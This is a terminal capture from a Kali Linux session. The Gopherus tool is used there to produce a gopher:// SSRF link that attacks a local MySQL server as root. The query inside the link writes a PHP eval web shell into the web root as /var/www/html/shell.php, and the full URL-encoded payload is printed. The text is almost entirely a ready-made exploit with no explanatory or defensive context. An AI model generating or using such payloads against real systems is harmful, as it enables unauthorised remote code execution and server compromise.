 ┌──(root㉿kali)-[/home/kali/桌面/Gopherus]
└─# gopherus --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php eval($_REQUEST[1]);?>" into outfile "/var/www/html/shell.p
hp"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f
%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6
d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%
65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70
%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%4c%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3
f%70%68%70%20%65%76%61%6c%28%24%5f%52%45%51%55%45%53%54%5b%31%5d%29%3b%3f%3e%22%20%69%6e%74%6f%
20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%73%68%65%6c%6c%2e%70%68
%70%22%01%00%00%00%01
Made-by-SpyD3r
┌──(root㉿kali)-[/home/kali/桌面/Gopherus]
└─#